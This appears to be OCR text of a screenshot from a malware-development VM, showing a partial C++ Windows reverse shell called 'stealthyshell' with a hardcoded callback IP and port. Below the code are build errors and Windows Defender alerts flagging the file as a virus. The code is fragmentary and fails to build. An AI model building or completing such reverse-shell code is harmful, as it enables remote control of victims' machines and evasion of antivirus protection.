 MalDev10 (stealthyshell) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search stealthyshell Sign in
Debug x64 Local Windows Debugger abc GitHub Copilot
stealthyshell.cpp
stealthyshell (Global Scope) main(int argc, char * argv[])
16 {
17 //this is a simple cmd reverse shell that is detected by AV
18
19 WSADATA wsaData;
20 SOCKET wSock;
21 struct sockaddr_in hax;
22
23 string ip = "192.168.56.102";
24 short port = 6125;
25
26 WSADATA wsaData;
27 WSAStartup(MAKEWORD(2, 2), &wsaData);
28
29 SOCKET wSock;
30 wSock = WSASocket(AF_INET, SOCK_STREAM, IPPROTO_TCP,
31
32 struct sockaddr_in hax;
91 % No issues found Ln: 28 Ch: 5 SPC CRLF
Microsoft Visual Studio
Unable to start program 'C:\Users\jonas\development\Process
Injection\stealthy-shell\stealthyshell\x64\Debug\stealthyshell.
exe'.
Operation did not complete successfully because the file
contains a virus or potentially unwanted software.
OK
Output
Show output from: Build
1>------ Build started: Project: stealthyshell, Configuration: Debug x64 ------
1>stealthyshell.cpp
1>C:\Users\jonas\development\Process Injection\stealthy-shell\stealthyshell\stealthyshell.cpp(26,13): error C2086: 'WSADATA wsaData': rede
1>C:\Users\jonas\development\Process Injection\stealthy-shell\stealthyshell\stealthyshell.cpp(29,12): error C2086: 'SOCKET wSock': redefin
1>C:\Users\jonas\development\Process Injection\stealthy-shell\stealthyshell\stealthyshell.cpp(32,24): error C2086: 'sockaddr_in hax': rede
1>Done building project "stealthyshell.vcxproj" -- FAILED.
========== Build: 0 succeeded, 1 failed, 0 up-to-date, 0 skipped ==========
========== Build completed at 12:39 and took 02.333 seconds ==========
Windows Security
Virus & threat protection
Threats found
Microsoft Defender Antivirus found threats. Get
details.
Build failed Add to Source Control Select Repository 1